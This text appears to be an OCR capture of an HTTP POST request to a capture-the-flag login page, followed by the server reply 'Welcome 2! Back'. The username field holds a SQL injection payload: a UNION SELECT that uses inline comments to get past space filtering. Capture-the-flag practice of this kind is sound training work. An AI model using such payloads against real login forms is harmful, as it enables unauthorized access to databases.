 1 POST / HTTP/1.1
2 Host: ctf.2v8.cn:20369
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Origin: http://ctf.2v8.cn:20369
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.2v8.cn:20369/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: session=51af5ce7-5c94-4d6b-8c7f-1d564c1105eb.Z5bs4h4ZenNtI_5hLssdUzLKXEg
14 Connection: close
15
16 username=1'/**/UNION/**/Select/**/1,2,3;--&password=1
Welcome 2! Back